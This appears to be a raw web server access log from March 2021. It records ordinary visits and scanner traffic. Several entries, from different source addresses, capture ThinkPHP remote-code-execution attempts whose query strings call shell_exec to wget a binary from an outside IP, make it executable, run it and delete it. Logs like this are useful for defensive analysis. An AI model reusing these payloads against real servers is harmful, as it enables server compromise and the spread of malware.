 5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57" "-"
88.22.149.143 - - [23/Mar/2021:14:02:44 +0000] "GET /api/websocket HTTP/1.1" 101 76538 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57" "-"
193.169.255.246 - - [23/Mar/2021:14:03:55 +0000] "GET / HTTP/1.0" 301 169 "-" "-" "-"
220.81.3.87 - - [23/Mar/2021:14:08:32 +0000] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars
[1][]='wget http://45.145.185.14/x86 -O thonkphp ; chmod 777 thonkphp ; ./thonkphp ThinkPHP ; rm -rf thinkphp' HTTP/1.1" 400 157 "-" "puzzles/2.0" "-"
45.134.225.209 - - [23/Mar/2021:14:27:30 +0000] "GET / HTTP/1.1" 301 169 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.
0" "-"
107.174.24.143 - - [23/Mar/2021:14:35:08 +0000] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&v
ars[1][]='wget http://206.189.20.35/bns/x86 -O thonkphp ; chmod 777 thonkphp ; ./thonkphp ThinkPHP ; rm -rf thinkphp' HTTP/1.1" 400 157 "-" "puzzles/2.0"
"-"
167.248.133.55 - - [23/Mar/2021:14:48:28 +0000] "GET / HTTP/1.1" 444 0 "-" "Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/)" "-"
162.142.125.54 - - [23/Mar/2021:14:48:29 +0000] "GET / HTTP/1.1" 444 0 "-" "Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/)" "-"
74.120.14.56 - - [23/Mar/2021:14:48:30 +0000] "GET / HTTP/1.1" 444 0 "-" "Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/)" "-"
2.35.82.45 - - [23/Mar/2021:15:03:31 +0000] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[
1][]='wget http://94.102.50.158/bins/x86 -O thonkphp ; chmod 777 thonkphp ; ./thonkphp ThinkPHP ; rm -rf thinkphp' HTTP/1.1" 400 157 "-" "Uirusu/2.0" "-"
35.197.17.152 - - [23/Mar/2021:16:31:31 +0000] "GET / HTTP/1.1" 301 169 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79
.0" "-"
107.174.24.143 - - [23/Mar/2021:16:32:00 +0000] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&v
ars[1][]='wget http://206.189.20.35/bns/x86 -O thonkphp ; chmod 777 thonkphp ; ./thonkphp ThinkPHP ; rm -rf thinkphp' HTTP/1.1" 400 157 "-" "puzzles/2.0"
"-"
107.174.24.143 - - [23/Mar/2021:16:32:00 +0000] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&v
ars[1][]='wget http://206.189.20.35/bns/x86 -O thonkphp ; chmod 777 thonkphp ; ./thonkphp ThinkPHP ; rm -rf thinkphp' HTTP/1.1" 400 157 "-" "puzzles/2.0"
"-"